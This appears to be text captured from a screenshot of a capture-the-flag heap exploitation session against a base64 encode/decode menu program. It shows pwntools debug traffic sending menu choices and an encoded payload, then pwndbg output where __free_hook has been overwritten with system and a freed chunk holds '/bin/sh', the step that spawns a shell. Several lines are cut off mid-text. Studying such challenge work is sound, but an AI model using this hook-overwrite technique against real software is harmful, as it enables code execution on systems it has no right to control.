 xia0ji233@XLenovo: /mnt/e/C
b'8. Delete it\n'
b'9. Exit\n'
b'Enter your choice: \n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x1b bytes:
b'Enter the text to decode: \n'
[DEBUG] Sent 0xc bytes:
b'kBJB4HF/AAA='
[*] running in new terminal: ['/usr/bin/gdb'
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb
[DEBUG] Launching a new terminal: ['/mnt/c/W
[+] Waiting for debugger: Done
[DEBUG] Received 0xdc bytes:
b'Base64 Encode/Decode\n'
b'1. Encode\n'
b'2. Decode\n'
b'3. Remove from Encoded List\n'
b'4. Remove from Decoded List\n'
b'5. Display Encoded Value\n'
b'6. Display Decoded Value\n'
b'7. Add or Edit something secret\n'
b'8. Delete it\n'
b'9. Exit\n'
b'Enter your choice: \n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x6 bytes:
b'idx: \n'
[DEBUG] Sent 0x2 bytes:
b'3\n'
[*] Switching to interactive mode
$
C:\Windows\system32\bash.e
empty
pwndbg> u
0x55b9cfce4f88 cdqe
0x55b9cfce4f8a lea rdx, [rax*8]
0x55b9cfce4f92 lea rax, [rip + 0x30c7]
0x55b9cfce4f99 mov rax, qword ptr [rdx + rax]
0x55b9cfce4f9d mov rdi, rax
► 0x55b9cfce4fa0 call free@plt <free@plt>
ptr: 0x55b9cfd25320 ◂— 0x68732f6e69622f /* '/bin/sh' */
0x55b9cfce4fa5 mov eax, dword ptr [rbp - 0xc]
0x55b9cfce4fa8 cdqe
0x55b9cfce4faa lea rdx, [rax*8]
0x55b9cfce4fb2 lea rax, [rip + 0x30a7]
0x55b9cfce4fb9 mov qword ptr [rdx + rax], 0
pwndbg> x/gx &__free_hook
0x7f71e05ade48 <__free_hook>: 0x00007f71e0411290
pwndbg> u 0x00007f71e0411290
► 0x7f71e0411290 <system> endbr64
0x7f71e0411294 <system+4> test rdi, rdi
0x7f71e0411297 <system+7> je system+16 <system+16>
0x7f71e0411299 <system+9> jmp 0x7f71e0410cd0 <0x7f71e0410cd0>
0x7f71e041129e <system+14> nop
0x7f71e04112a0 <system+16> sub rsp, 8
0x7f71e04112a4 <system+20> lea rdi, [rip + 0x16231a]
0x7f71e04112ab <system+27> call 0x7f71e0410cd0 <0x7f71e0410cd0>
0x7f71e04112b0 <system+32> test eax, eax